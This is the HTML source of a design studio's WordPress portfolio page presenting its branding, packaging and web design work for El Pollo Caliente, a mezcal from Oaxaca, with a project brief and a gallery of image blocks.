<script type="text/javascript" src="https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/assets/scripts/extra.js?ver=6.8.3" id="extra-script-js"></script>
<link rel="https://api.w.org/" href="https://www.rock3rs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rock3rs.com/wp-json/wp/v2/work/304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rock3rs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.rock3rs.com/?p=304' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rock3rs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rock3rs.com%2Fwork%2Fel-pollo-caliente%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rock3rs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rock3rs.com%2Fwork%2Fel-pollo-caliente%2F&#038;format=xml" />
<link rel="icon" href="https://www.rock3rs.com/wp-content/uploads/2020/12/cropped-r-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.rock3rs.com/wp-content/uploads/2020/12/cropped-r-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rock3rs.com/wp-content/uploads/2020/12/cropped-r-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.rock3rs.com/wp-content/uploads/2020/12/cropped-r-1-270x270.png" />
<style id="kirki-inline-styles"></style></head>
  <body class="wp-singular work-template-default single single-work postid-304 wp-theme-rockr3s-teamresources el-pollo-caliente app-data index-data singular-data single-data single-work-data single-work-el-pollo-caliente-data" data-barba="wrapper">
    <style>
  .preloader{
    position: fixed; inset: 0;            
    background: #fcf8f5;
    z-index: 99999;                       
    display: flex; flex-direction: column;
    align-items: center; justify-content: center;
    opacity: 1; visibility: visible;
    transition: opacity .35s ease, visibility .35s ease;
    font-family: "UntitledSans";
  }
  .preloader.hide{
    opacity: 0; visibility: hidden; pointer-events: none;
  }
  .preloader .txt-load{
    font-size: 15px; font-weight: 700; text-transform: uppercase;
    color: #000; margin-bottom: 10px;
  }
  .preloader .bar{ width: 240px; height: 4px; background: #e9dfd8; overflow: hidden; }
  .preloader .filled{ width: 0; height: 100%; background: #000; transition: width .1s linear; }

  /* por si alguna regla deja el contenido oculto */
  .main-page { opacity: 1; visibility: visible; }
  /* evita que la capa de transición bloquee clics si queda activa */
  .transition { pointer-events: none; }
</style>

  	<div class="preloader" role="status" aria-live="polite">
	  <div class="txt-load">Loading <span>0</span>%</div>
	  <div class="bar"><div class="filled"></div></div>
	</div>


  <div class="backTop d-none">
    <a href="javascript:void(0);" class="backToTop">
      Back to top <img src="https://www.rock3rs.com/wp-content/themes/rockr3s-team/dist/images/arrow_up_befd4fc2.svg" alt="" class="img-fluid">
    </a>
  </div>

    <header>
  <div class="container-fluid">
    <div class="row">
      <div class="col-6 col-lg-4">
        <div class="row">
          <!-- <a href="/" class="brand">ROCK3RS</a> -->
          <a href="/" class="brand">
            <img src="http://development.rock3rs.com/wp-content/uploads/2020/12/logo.png" alt="">
            <!-- <h2>ROCK3RS</h2> -->
          </a>
          <div class="txt-load brand">Preload... <span>0</span>%</div>
        </div>
      </div>
      <div class="col-6 col-lg-4 text-center d-none d-lg-block">
        <a href="/works" class="back-projects hide project-link btnRkrs-line_left">
          BACK TO PROJECTS
          <div class="line"></div>
        </a>
        <a href="/journal" class="back-projects hide journal-link btnRkrs-line_left">
          BACK TO JOURNALS
          <div class="line"></div>
        </a>
      </div>
      <div class="col-6 col-lg-4 text-right">
        <div class="row">
          <a href="javascript:void(0);" class="menuRgt">
            <span>MENU</span>
            <div class="hambuger">
              <span class="menu-top-default"></span>
              <span class="menu-top-hover hover"></span>
              <span class="menu-middle-default"></span>
              <span class="menu-middle-hover hover"></span>
              <span class="menu-bottom-default"></span>
              <span class="menu-bottom-hover hover"></span>
            </div>
          </a>
        </div>
      </div>
    </div>
  </div>
  <div class="menuBox">
    <span class="close-btn">
      <span>CLOSE</span>
      <div class="hambuger-close">
        <span class="close-line"></span>
        <span class="close-line"></span>
        <span class="close-line"></span>
      </div>
      </span>
    <nav>
              <div class="menu-primary_navigation-container"><ul id="menu-primary_navigation" class="nav"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.rock3rs.com/studio/">Studio</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.rock3rs.com/works/">Works</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.rock3rs.com/services/">Services</a></li>
<li id="menu-item-19" class="contact-reload menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.rock3rs.com/contact/">Contact</a></li>
</ul></div>
          </nav>
    <div class="row">
      <div class="menu-footer">
        <div class="rkrs-container">
          <div class="row">
            <div class="col-md-4 ftr-brand">
                <span>
                    ROCK3RS<br>
                    2026
                </span>
              <div class="r-mb d-lg-none">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
                  <path fill="#e3bc9a" d="M16.174 11.303l2.271 2.802s5.784-2.707 4.657-8.897c-.099-.57-.278-1.361-.736-2.042L19.948 0s.964 1.06 1.079 3.435c.114 2.533-.866 5.795-4.853 7.868zM6.617 3.53l4.41-.602s2.076-.364 2.958.744c.686.855.392 2.058.392 2.058s-.735 0-1.65.111l-3.921.523v2.153l-2.19.3V3.53zM0 21.166L2.19 24l6.55-.887v-6.665l2.876-.396L9.41 13.22l-2.859.38v6.68L0 21.166zM14.247 19.25l2.189 2.834L24 21.072l-2.19-2.85-7.563 1.03z"/>
                </svg>
              </div>
              <div class="fts-brand_right d-none d-lg-block">© ROCK3RS 2026. All rights reserved. <a href="/privacy-policy">Privacy Policy</a></div>
            </div>
            <div class="col-md-5 frt_nav">
              <div class="row">
                                <address class="col-5">
                  <p>NEW YORK<br />
Washington DC<br />
DUBAI<br />
<a href="tel:+1 202 288 7211">+1 202 288 7211</a></p>

                </address>
                <div class="smallMenu col-3 col-md-4">
                                      <div class="menu-footer-container"><ul id="menu-footer" class="nav"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.rock3rs.com/studio/">Studio</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.rock3rs.com/works/">Works</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://www.rock3rs.com/services/">Services</a></li>
<li id="menu-item-24" class="contact-reload menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.rock3rs.com/contact/">Contact</a></li>
</ul></div>
                                  </div>
                <div class="social col-3">
                                      <div class="menu-social-container"><ul id="menu-social" class="nav"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a target="_blank" href="mailto:ric@rock3rs.com">EMAIL</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a target="_blank" href="https://www.instagram.com/rock3rs/">Instagram</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a target="_blank" href="https://www.facebook.com/ROCK3RSnyc">Facebook</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a target="_blank" href="https://www.linkedin.com/company/3200029/">LINKEDIN</a></li>
</ul></div>
                                  </div>
              </div>
            </div>
            <div class="col-md-3 ftr-pol">
              <div class="r d-none d-lg-block">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
                  <path fill="#e3bc9a" d="M16.174 11.303l2.271 2.802s5.784-2.707 4.657-8.897c-.099-.57-.278-1.361-.736-2.042L19.948 0s.964 1.06 1.079 3.435c.114 2.533-.866 5.795-4.853 7.868zM6.617 3.53l4.41-.602s2.076-.364 2.958.744c.686.855.392 2.058.392 2.058s-.735 0-1.65.111l-3.921.523v2.153l-2.19.3V3.53zM0 21.166L2.19 24l6.55-.887v-6.665l2.876-.396L9.41 13.22l-2.859.38v6.68L0 21.166zM14.247 19.25l2.189 2.834L24 21.072l-2.19-2.85-7.563 1.03z"/>
                </svg>
              </div>
              <div class="rkrs-rights d-lg-none">© ROCK3RS 2020.<br> All rights reserved. <a href="/privacy-policy">Privacy Policy</a></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>



	<div class="main-page" data-scroll-container>
	       <main class="rkrs-pDetail pdFirst" data-barba="container" data-barba-namespace="work-detail" style="padding-top: 100px;">
    <div class="rkrs-container">
      <section class="rkrs-pDetail_hero parallax" style="opacity: 1;">
        <figure>
          <div class="banner no-lazyload"
               style="background-image: url('https://www.rock3rs.com/wp-content/uploads/2020/12/Banner-13.png')"
               data-scroll
               data-scroll-speed="-2"
          ></div>
        </figure>
      </section>
      <section class="rkrs-pDetail_data row">
        <div class="col-md-4 rkrs-projectName">
        <h2>El Pollo Caliente</h2>
          <!-- <h2>El Pollo Caliente</h2> -->
        </div>
        <div class="col-md-4 rkrs-projectUsed">
                      <p>Oaxaca, Mexico<br />
&#8211;<br />
Branding<br />
Packaging Design<br />
Web Design</p>

                  </div>
        <div class="col-md-4 rkrs-projectInfo">
          <!-- wp:paragraph -->
<p>Brief:</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>El Pollo Caliente is a premium mezcal by Liquor Starz that features the unique flavors of Oaxaca, Mexico. ROCK3RS was approached to develop the brand identity of El Pollo Caliente and also develop the packaging design for the mezcal.   </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Solution:</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>The bold, fire filled rooster was created with this linocut style of texture to connect users to memories of old craftsmanship.  The textured rooster has graceful feathers, an engulfing flame covering the body and the heart of the agave in its body. Subtle treatments but purposeful approach give this strong identity the weight it needs to stand out in a growing market. The identity and bold packaging approach makes it easily recognizable as it looks alive over the bar lighting, calling onto customers to come experience the adventures of this one of a kind mezcal. From the rough feel of the linocut-style rooster art, to the the refined papers and label treatments, El Pollo Caliente promises a fresh new take on mezcal culture and lifestyle.</p>
<!-- /wp:paragraph -->

<!-- wp:acf/rock3rs-medium-image {
    "id": "block_5fd12c958d646",
    "name": "acf\/rock3rs-medium-image",
    "data": {
        "image": 1181,
        "_image": "field_5f6ed2af8758d",
        "number_item": "1",
        "_number_item": "field_5f93a5a037b60",
        "title": "",
        "_title": "field_5f6ed2b88758e",
        "small_description": "",
        "_small_description": "field_5f6ee7d68d0a4",
        "change_position": "0",
        "_change_position": "field_5f93a5f1be44c"
    },
    "align": "",
    "mode": "preview"
} /-->

<!-- wp:acf/rock3rs-full-image {
    "id": "block_5fd12cf38d648",
    "name": "acf\/rock3rs-full-image",
    "data": {
        "image": 678,
        "_image": "field_5f8628a9bea81",
        "number_item_1": "2",
        "_number_item_1": "field_5fcf12330e1d6",
        "title": "",
        "_title": "field_5f863e6ac192d",
        "description": "",
        "_description": "field_5f8628b8bea82"
    },
    "align": "",
    "mode": "preview"
} /-->

<!-- wp:acf/rock3rs-medium-image {
    "id": "block_5fed17686cf85",
    "name": "acf\/rock3rs-medium-image",
    "data": {
        "image": 1183,
        "_image": "field_5f6ed2af8758d",
        "number_item": "3",
        "_number_item": "field_5f93a5a037b60",
        "title": "",
        "_title": "field_5f6ed2b88758e",
        "small_description": "",
        "_small_description": "field_5f6ee7d68d0a4",
        "change_position": "0",
        "_change_position": "field_5f93a5f1be44c"
    },
    "align": "",
    "mode": "preview"
} /-->

<!-- wp:acf/rock3rs-medium-and-small-images {
    "id": "block_5fd12d4e8d64d",
    "name": "acf\/rock3rs-medium-and-small-images",
    "data": {
        "image_1": 680,
        "_image_1": "field_5f93cb2de4dc2",
        "number_item_1": "5",
        "_number_item_1": "field_5f93cb7ae4dc4",
        "title_1": "",
        "_title_1": "field_5f93cb9ee4dc6",
        "small_description_1": "",
        "_small_description_1": "field_5f93cc266c502",
        "image_2": 681,
        "_image_2": "field_5f93cb39e4dc3",
        "number_item_2": "4",
        "_number_item_2": "field_5f93cb93e4dc5",
        "title_2": "",
        "_title_2": "field_5f93cbabe4dc7",
        "small_description_2": "",
        "_small_description_2": "field_5f93cc366c503",
        "change_position": "1",
        "_change_position": "field_5f93cbc6e4b67"
    },
    "align": "",
    "mode": "preview"
} /-->

<!-- wp:acf/rock3rs-full-image {
    "id": "block_5fed17d96cf86",
    "name": "acf\/rock3rs-full-image",
    "data": {
        "image": 1184,
        "_image": "field_5f8628a9bea81",
        "number_item_1": "6",
        "_number_item_1": "field_5fcf12330e1d6",
        "title": "",
        "_title": "field_5f863e6ac192d",
        "description": "",
        "_description": "field_5f8628b8bea82"
    },
    "align": "",
    "mode": "preview"
} /-->

<!-- wp:acf/rock3rs-medium-and-small-images {
    "id": "block_5fed18036cf90",
    "name": "acf\/rock3rs-medium-and-small-images",
    "data": {
        "image_1": 679,
        "_image_1": "field_5f93cb2de4dc2",
        "number_item_1": "7",
        "_number_item_1": "field_5f93cb7ae4dc4",
        "title_1": "",
        "_title_1": "field_5f93cb9ee4dc6",
        "small_description_1": "",
        "_small_description_1": "field_5f93cc266c502",
        "image_2": 1185,
        "_image_2": "field_5f93cb39e4dc3",
        "number_item_2": "8",
        "_number_item_2": "field_5f93cb93e4dc5",
        "title_2": "",
        "_title_2": "field_5f93cbabe4dc7",
        "small_description_2": "",
        "_small_description_2": "field_5f93cc366c503",
        "change_position": "0",
        "_change_position": "field_5f93cbc6e4b67"
    },
    "align": "",
    "mode": "preview"
} /-->

<!-- wp:acf/rock3rs-full-image {
    "id": "block_5fed184c6cf91",
    "name": "acf\/rock3rs-full-image",
    "data": {
        "image": 1186,
        "_image": "field_5f8628a9bea81",
        "number_item_1": "9",
        "_number_item_1": "field_5fcf12330e1d6",
        "title": "",
        "_title": "field_5f863e6ac192d",
        "description": "",
        "_description": "field_5f8628b8bea82"
    },
    "align": "",
    "mode": "preview"
} /-->

<!-- wp:acf/rock3rs-medium-and-small-images {
    "id": "block_5fed1a086cf94",
    "name": "acf\/rock3rs-medium-and-small-images",
    "data": {
        "image_1": 1187,
        "_image_1": "field_5f93cb2de4dc2",
        "number_item_1": "11",
        "_number_item_1": "field_5f93cb7ae4dc4",
        "title_1": "",
        "_title_1": "field_5f93cb9ee4dc6",
        "small_description_1": "",
        "_small_description_1": "field_5f93cc266c502",
        "image_2": 1188,
        "_image_2": "field_5f93cb39e4dc3",
        "number_item_2": "10",
        "_number_item_2": "field_5f93cb93e4dc5",
        "title_2": "",
        "_title_2": "field_5f93cbabe4dc7",
        "small_description_2": "",
        "_small_description_2": "field_5f93cc366c503",
        "change_position": "1",
        "_change_position": "field_5f93cbc6e4b67"
    },
    "align": "",
    "mode": "preview"
} /-->

<!-- wp:acf/rock3rs-full-image {
    "id": "block_5fed1a6a6cf95",
    "name": "acf\/rock3rs-full-image",
    "data": {
        "image": 1189,
        "_image": "field_5f8628a9bea81",
        "number_item_1": "12",
        "_number_item_1": "field_5fcf12330e1d6",
        "title": "",
        "_title": "field_5f863e6ac192d",
        "description": "",
        "_description": "field_5f8628b8bea82"
    },
    "align": "",
    "mode": "preview"
} /-->

<!-- wp:acf/rock3rs-full-image {
    "id": "block_5fd12d8e8d64f",
    "name": "acf\/rock3rs-full-image",
    "data": {
        "image": 1285,
        "_image": "field_5f8628a9bea81",
        "number_item_1": "13",
        "_number_item_1": "field_5fcf12330e1d6",
        "title": "",
        "_title": "field_5f863e6ac192d",
        "description": "",
        "_description": "field_5f8628b8bea82"
    },
    "align": "",
    "mode": "preview"
} /-->

<!-- wp:acf/rock3rs-medium-image {
    "id": "block_5fd12e0c8d653",
    "name": "acf\/rock3rs-medium-image",
    "data": {
        "image": 1286,
        "_image": "field_5f6ed2af8758d",
        "number_item": "14",
        "_number_item": "field_5f93a5a037b60",
        "title": "",
        "_title": "field_5f6ed2b88758e",
        "small_description": "",
        "_small_description": "field_5f6ee7d68d0a4",
        "change_position": "1",
        "_change_position": "field_5f93a5f1be44c"
    },
    "align": "",
    "mode": "preview"
} /-->

<!-- wp:acf/rock3rs-medium-image {
    "id": "block_5fd12e2f8d655",
    "name": "acf\/rock3rs-medium-image",
    "data": {
        "image": 1287,
        "_image": "field_5f6ed2af8758d",
        "number_item": "15",
        "_number_item": "field_5f93a5a037b60",
        "title": "",
        "_title": "field_5f6ed2b88758e",
        "small_description": "",
        "_small_description": "field_5f6ee7d68d0a4",
        "change_position": "0",
        "_change_position": "field_5f93a5f1be44c"
    },
    "align": "",
    "mode": "preview"
} /-->

<!-- wp:acf/rock3rs-full-image {
    "id": "block_5fd12e7d8d658",
    "name": "acf\/rock3rs-full-image",
    "data": {
        "image": 736,
        "_image": "field_5f8628a9bea81",
        "number_item_1": "16",
        "_number_item_1": "field_5fcf12330e1d6",
        "title": "",
        "_title": "field_5f863e6ac192d",
        "description": "",
        "_description": "field_5f8628b8bea82"
    },
    "align": "",
    "mode": "preview"
} /-->

<!-- wp:acf/rock3rs-full-image {
    "id": "block_5fd12ec18d65a",
    "name": "acf\/rock3rs-full-image",
    "data": {
        "image": 1288,
        "_image": "field_5f8628a9bea81",
        "number_item_1": "17",
        "_number_item_1": "field_5fcf12330e1d6",
        "title": "",
        "_title": "field_5f863e6ac192d",
        "description": "",
        "_description": "field_5f8628b8bea82"
    },
    "align": "",
    "mode": "preview"
} /-->

<!-- wp:acf/rock3rs-full-image {
    "id": "block_5fd12ef78d65b",
    "name": "acf\/rock3rs-full-image",
    "data": {
        "image": 738,
        "_image": "field_5f8628a9bea81",
        "number_item_1": "18",
        "_number_item_1": "field_5fcf12330e1d6",
        "title": "",
        "_title": "field_5f863e6ac192d",
        "description": "",
        "_description": "field_5f8628b8bea82"
    },
    "align": "",
    "mode": "preview"
} /-->
        </div>
      </section>

      
                                      


                                
<p>El Pollo Caliente is a premium mezcal by Liquor Starz that features the unique flavors of Oaxaca, Mexico. ROCK3RS was approached to develop the brand identity of El Pollo Caliente and also develop the packaging design for the mezcal.   </p>

                                


                                
<p>Solution:</p>

                                


                                
<p>The bold, fire filled rooster was created with this linocut style of texture to connect users to memories of old craftsmanship.  The textured rooster has graceful feathers, an engulfing flame covering the body and the heart of the agave in its body. Subtle treatments but purposeful approach give this strong identity the weight it needs to stand out in a growing market. The identity and bold packaging approach makes it easily recognizable as it looks alive over the bar lighting, calling onto customers to come experience the adventures of this one of a kind mezcal. From the rough feel of the linocut-style rooster art, to the the refined papers and label treatments, El Pollo Caliente promises a fresh new take on mezcal culture and lifestyle.</p>

                                


                                
<section class="rkrs-pDetail_bloc1 mbtm-blocks row medium-image-block ">
  <div class="col-md-8 rkrs-det-item ">
    <figure class="scroll-text" data-text="">
      <img src="https://www.rock3rs.com/wp-content/uploads/2020/12/pollo-caliente-logo-copper-2x.png" alt="" class="img-fluid no-lazyload" style="width: 100%">
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      1 / <span></span>
    </div>
  </div>
</section>

                                


                                
<section id="rock3rs-full-width-image-block_5fd12cf38d648" class="rkrs-pDetail_hero padding-160 row testimonial">
  <div class="col-12 rkrs-det-item">
    <figure class="scroll-text " data-text="" >
      <img src="h" alt="" class="img-fluid no-lazyload" style="width: 100%;" >
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      2 / <span></span>
    </div>
  </div>
</section>

                                


                                
<section class="rkrs-pDetail_bloc1 mbtm-blocks row medium-image-block ">
  <div class="col-md-8 rkrs-det-item ">
    <figure class="scroll-text" data-text="">
      <img src="https://www.rock3rs.com/wp-content/uploads/2020/12/pollo-caliente-logotype-copper-2x.png" alt="" class="img-fluid no-lazyload" style="width: 100%">
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      3 / <span></span>
    </div>
  </div>
</section>

                                


                                
<section class="rkrs-pDetail_bloc1 mbtm-blocks row medium-small-images-block reverse">
  <div class="col-md-8 rkrs-det-item first-child order-2">
    <figure class="scroll-text" data-text="">
      <img src="https://www.rock3rs.com/wp-content/uploads/2020/12/image05-13.png" alt="" class="img-fluid no-lazyload" style="width: 100%;">
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      5 / <span></span>
    </div>
  </div>
  <div class="col-md-4 rkrs-det-item">
    <figure class="scroll-text" data-text="">
      <img src="https://www.rock3rs.com/wp-content/uploads/2020/12/image04-13.png" alt="" class="img-fluid no-lazyload" style="width: 100%">
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      4 / <span></span>
    </div>
  </div>
</section>

                                


                                
<section id="rock3rs-full-width-image-block_5fed17d96cf86" class="rkrs-pDetail_hero padding-160 row testimonial">
  <div class="col-12 rkrs-det-item">
    <figure class="scroll-text " data-text="" >
      <img src="h" alt="" class="img-fluid no-lazyload" style="width: 100%;" >
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      6 / <span></span>
    </div>
  </div>
</section>

                                


                                
<section class="rkrs-pDetail_bloc1 mbtm-blocks row medium-small-images-block ">
  <div class="col-md-8 rkrs-det-item first-child ">
    <figure class="scroll-text" data-text="">
      <img src="https://www.rock3rs.com/wp-content/uploads/2020/12/image03-13.png" alt="" class="img-fluid no-lazyload" style="width: 100%;">
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      7 / <span></span>
    </div>
  </div>
  <div class="col-md-4 rkrs-det-item">
    <figure class="scroll-text" data-text="">
      <img src="https://www.rock3rs.com/wp-content/uploads/2020/12/pollo-caliente-Tote-white-2x.png" alt="" class="img-fluid no-lazyload" style="width: 100%">
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      8 / <span></span>
    </div>
  </div>
</section>

                                


                                
<section id="rock3rs-full-width-image-block_5fed184c6cf91" class="rkrs-pDetail_hero padding-160 row testimonial">
  <div class="col-12 rkrs-det-item">
    <figure class="scroll-text " data-text="" >
      <img src="h" alt="" class="img-fluid no-lazyload" style="width: 100%;" >
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      9 / <span></span>
    </div>
  </div>
</section>

                                


                                
<section class="rkrs-pDetail_bloc1 mbtm-blocks row medium-small-images-block reverse">
  <div class="col-md-8 rkrs-det-item first-child order-2">
    <figure class="scroll-text" data-text="">
      <img src="https://www.rock3rs.com/wp-content/uploads/2020/12/pollo-caliente-mural-dark-2x.png" alt="" class="img-fluid no-lazyload" style="width: 100%;">
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      11 / <span></span>
    </div>
  </div>
  <div class="col-md-4 rkrs-det-item">
    <figure class="scroll-text" data-text="">
      <img src="https://www.rock3rs.com/wp-content/uploads/2020/12/pollo-caliente-tote-black-v2-2x.png" alt="" class="img-fluid no-lazyload" style="width: 100%">
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      10 / <span></span>
    </div>
  </div>
</section>

                                


                                
<section id="rock3rs-full-width-image-block_5fed1a6a6cf95" class="rkrs-pDetail_hero padding-160 row testimonial">
  <div class="col-12 rkrs-det-item">
    <figure class="scroll-text " data-text="" >
      <img src="h" alt="" class="img-fluid no-lazyload" style="width: 100%;" >
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      12 / <span></span>
    </div>
  </div>
</section>

                                


                                
<section id="rock3rs-full-width-image-block_5fd12d8e8d64f" class="rkrs-pDetail_hero padding-160 row testimonial">
  <div class="col-12 rkrs-det-item">
    <figure class="scroll-text " data-text="" >
      <img src="h" alt="" class="img-fluid no-lazyload" style="width: 100%;" >
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      13 / <span></span>
    </div>
  </div>
</section>

                                


                                
<section class="rkrs-pDetail_bloc1 mbtm-blocks row medium-image-block reverse">
  <div class="col-md-8 rkrs-det-item offset-md-4">
    <figure class="scroll-text" data-text="">
      <img src="https://www.rock3rs.com/wp-content/uploads/2020/12/El-Pollo-Caliente-History-scaled.jpg" alt="" class="img-fluid no-lazyload" style="width: 100%">
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      14 / <span></span>
    </div>
  </div>
</section>

                                


                                
<section class="rkrs-pDetail_bloc1 mbtm-blocks row medium-image-block ">
  <div class="col-md-8 rkrs-det-item ">
    <figure class="scroll-text" data-text="">
      <img src="https://www.rock3rs.com/wp-content/uploads/2020/12/El-Pollo-Caliente-Home-scaled.jpg" alt="" class="img-fluid no-lazyload" style="width: 100%">
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      15 / <span></span>
    </div>
  </div>
</section>

                                


                                
<section id="rock3rs-full-width-image-block_5fd12e7d8d658" class="rkrs-pDetail_hero padding-160 row testimonial">
  <div class="col-12 rkrs-det-item">
    <figure class="scroll-text " data-text="" >
      <img src="h" alt="" class="img-fluid no-lazyload" style="width: 100%;" >
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      16 / <span></span>
    </div>
  </div>
</section>

                                


                                
<section id="rock3rs-full-width-image-block_5fd12ec18d65a" class="rkrs-pDetail_hero padding-160 row testimonial">
  <div class="col-12 rkrs-det-item">
    <figure class="scroll-text " data-text="" >
      <img src="h" alt="" class="img-fluid no-lazyload" style="width: 100%;" >
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      17 / <span></span>
    </div>
  </div>
</section>

                                


                                
<section id="rock3rs-full-width-image-block_5fd12ef78d65b" class="rkrs-pDetail_hero padding-160 row testimonial">
  <div class="col-12 rkrs-det-item">
    <figure class="scroll-text " data-text="" >
      <img src="h" alt="" class="img-fluid no-lazyload" style="width: 100%;" >
<!--      <div class="detCaption">-->
<!--        <span class="small-symbol"><img src="" alt="" class="img-fluid"></span>-->
<!--        <p>-->
<!--          --><!--        </p>-->
<!--      </div>-->
    </figure>
    <div class="rkrs-pDetail_small">
      18 / <span></span>
    </div>
  </div>
</section>

              
    </div>
  </main>
  	  <footer id="footer-load">
  <div class="rkrs-container">
    <div class="row">
      <div class="col-md-4 col-lg-4 ftr-brand">
                <span>
                    ROCK3RS<br>
                    2023                </span>
        <div class="r-mb d-lg-none">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
            <path fill="#2D2D2D" d="M16.174 11.303l2.271 2.802s5.784-2.707 4.657-8.897c-.099-.57-.278-1.361-.736-2.042L19.948 0s.964 1.06 1.079 3.435c.114 2.533-.866 5.795-4.853 7.868zM6.617 3.53l4.41-.602s2.076-.364 2.958.744c.686.855.392 2.058.392 2.058s-.735 0-1.65.111l-3.921.523v2.153l-2.19.3V3.53zM0 21.166L2.19 24l6.55-.887v-6.665l2.876-.396L9.41 13.22l-2.859.38v6.68L0 21.166zM14.247 19.25l2.189 2.834L24 21.072l-2.19-2.85-7.563 1.03z"/>
          </svg>
        </div>
        <div class="fts-brand_right d-none d-lg-block">© ROCK3RS 2023. All rights reserved. <a href="/privacy-policy">Privacy Policy</a></div>
      </div>
